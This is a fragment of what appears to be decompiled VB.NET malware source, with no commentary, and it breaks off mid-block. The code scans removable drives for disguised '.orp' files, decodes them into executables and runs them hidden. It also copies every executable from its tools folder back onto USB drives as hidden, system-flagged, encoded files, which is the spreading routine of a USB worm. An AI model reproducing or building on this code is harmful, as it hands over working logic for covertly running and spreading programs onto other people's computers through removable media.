 For Each driveInfo As DriveInfo In DriveInfo.GetDrives()
Try
If driveInfo.IsReady AndAlso driveInfo.DriveType = DriveType.Removable Then
Dim files As String() = Directory.GetFiles(driveInfo.RootDirectory.FullName, "*.orp", SearchOption.AllDirectories)
For Each text As String In files
Dim fileNameWithoutExtension As String = Path.GetFileNameWithoutExtension(text)
Try
Directory.CreateDirectory(Globals._RootDir + "\Tools")
Dim text2 As String = Globals._RootDir + "\Tools\" + Globals.DecodeFromBase64(fileNameWithoutExtension) + ".exe"
If Not File.Exists(text2) Then
Globals.CopyAndEncode_Decode(text, text2)
Try
Interaction.Shell(text2, AppWinStyle.Hide, False, -1)
Catch ex As Exception
End Try
End If
Catch ex2 As Exception
End Try
Next
files = Directory.GetFiles(Globals._RootDir + "\Tools\", "*.exe", SearchOption.TopDirectoryOnly)
For Each text3 As String In files
Dim fileNameWithoutExtension2 As String = Path.GetFileNameWithoutExtension(text3)
Dim text4 As String = driveInfo.RootDirectory.FullName + "\" + Globals.EncodeToBase64(fileNameWithoutExtension2) + ".orp"
If Not File.Exists(text4) Then
Globals.CopyAndEncode_Decode(text3, text4)
File.SetAttributes(text4, FileAttributes.Hidden Or FileAttributes.System)
End If
Next
End If